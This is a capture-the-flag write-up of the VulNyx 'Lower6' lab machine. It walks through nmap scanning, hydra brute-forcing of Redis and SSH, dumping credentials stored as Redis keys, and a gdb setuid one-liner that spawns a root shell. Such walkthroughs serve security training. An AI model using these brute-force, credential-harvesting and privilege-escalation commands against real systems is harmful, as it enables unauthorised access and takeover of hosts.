VulNyx - Lower6 Writeup
Lower6 is a low difficulty linux box. This machine consists of brute-forcing a redis instance as well as SSH, dumping the redis database keys, and finally privilege escalation by abusing the setuid capability enabled in the gdb binary.
Enumeration
Port Scanning
Performing a basic port scan and service enumeration with nmap gives us the following
1
2
3
4
5
6
7
8
9
10
11
12
nmap -p- lower6.vl
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-25 05:55 EDT
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for lower6.vl (192.168.25.13)
Host is up (0.0013s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
6379/tcp open redis
MAC Address: 08:00:27:2D:DD:BB (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 2.29 seconds
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
nmap -p 22,6379 -sC -sV lower6.vl
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-25 05:56 EDT
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for lower6.vl (192.168.25.13)
Host is up (0.00025s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u6 (protocol 2.0)
| ssh-hostkey:
| 256 a9:a8:52:f3:cd:ec:0d:5b:5f:f3:af:5b:3c:db:76:b6 (ECDSA)
|_ 256 73:f5:8e:44:0c:b9:0a:e0:e7:31:0c:04:ac:7e:ff:fd (ED25519)
6379/tcp open redis Redis key-value store
MAC Address: 08:00:27:2D:DD:BB (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.55 seconds
As we can see we have OpenSSH running on port 22 and a Redis key-value store running on port 6379
Port 6379 - Redis key-value store
Redis is an in-memory database. When we attempt to connect to the redis instance we see that anonymous connections are are not allowed, i.e., authentication is required.
1
2
3
redis-cli -h lower6.vl -p 6379
lower6.vl:6379> info
NOAUTH Authentication required.
We first attempted some common credentials like admin:admin, admin:password, and root:root which were unsuccessful.
Redis Brute-force
We next attempted to brute-force credentials for the redis instance using hydra
1
hydra -P rockyou.txt -f redis://192.168.25.13 -t 64
We discovered a valid password, i.e., hellow and used it to login to the redis service by assuming that only a password was configured in the redis instance.
Note: Redis allows the configuration of either username + password or only a password. If only a password is configured the username used would be “default”.
Redis Enumeration (Authenticated)
We first used the INFO keyspace command to obtain database related statistics. We can see that db0 contains 5 keys.
Dumping db0
By dumping db0 we can see that it seems to contain credentials.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
lower6.vl:6379> INFO keyspace
# Keyspace
db0:keys=5,expires=0,avg_ttl=0
lower6.vl:6379> SELECT 0
OK
lower6.vl:6379> KEYS *
1) "key2"
2) "key5"
3) "key4"
4) "key3"
5) "key1"
lower6.vl:6379> GET key2
"ghost:Ghost!Hunter42"
lower6.vl:6379> GET key5
"shadow:ShadowMaze@9"
lower6.vl:6379> GET key4
"wolf:CyberWolf#21"
lower6.vl:6379> GET key3
"snake:Pixel_Sn4ke77"
lower6.vl:6379> GET key1
"killer:K!ll3R123"
Dumped keys
creds.txt
1
2
3
4
5
ghost:Ghost!Hunter42
shadow:ShadowMaze@9
wolf:CyberWolf#21
snake:Pixel_Sn4ke77
killer:K!ll3R123
Brute-forcing SSH
Next we prepare a username and password wordlist with keys dumped, to be used with hydra to brute-force SSH which lead to the discovery of a valid username and password combination, i.e., killer:ShadowMaze@9
1
cut -f1 -d ":" creds.txt > users.txt
1
cut -f2 -d ":" creds.txt > passwords.txt
User flag
Privilege escalation
linpeas.sh
We then used LinPEAS to look for possible paths to escalate privileges. We can see that the gdb binary has set user identity (setuid) capabilities which we can potentially use to escalate privileges by using it as backdoor to maintain privileged access by manipulating its own process UID.
1
scp linpeas.sh [email protected]:/home/killer/
1
killer@lower6:~$ /usr/bin/gdb -nx -ex 'python import os; os.setuid(0)' -ex '!sh' -ex quit